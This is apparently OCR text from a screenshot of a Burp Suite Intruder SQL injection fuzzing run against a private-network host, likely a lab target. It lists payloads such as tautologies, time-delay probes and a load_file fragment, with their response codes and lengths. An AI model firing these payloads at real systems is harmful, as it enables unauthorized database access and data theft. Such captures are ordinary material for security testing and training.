 Attack Save Columns 3. Intruder attack of http://192.168.149.136:12000 - Temporary attack - Not saved to project file
Results Positions Payloads Resource Pool Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
102 ' or 0=0 # 200 1500 Linkfinder
114 ' or 1=1-- 200 1500 Linkfinder
121 ' or 1=1 or ''=' 200 1500 Linkfinder
192 x' or 1=1 or 'x'='y 200 1500 Linkfinder
2 <>"'%;)(&+ 200 1846 Linkfinder
9 ' 200 1846 Linkfinder
25 1 waitfor delay '0:0:10'-- 200 1846 Linkfinder
27 '%20or%201=1 200 1846 Linkfinder
28 ')%20or%20('x'='x 200 1846 Linkfinder
31 %20'sleep%2050' 200 1846 Linkfinder
36 %27%20or%201=1 200 1846 Linkfinder
46 a' 200 1846 Linkfinder
48 ' and 1=( if((load_file(char(110 200 1846 Linkfinder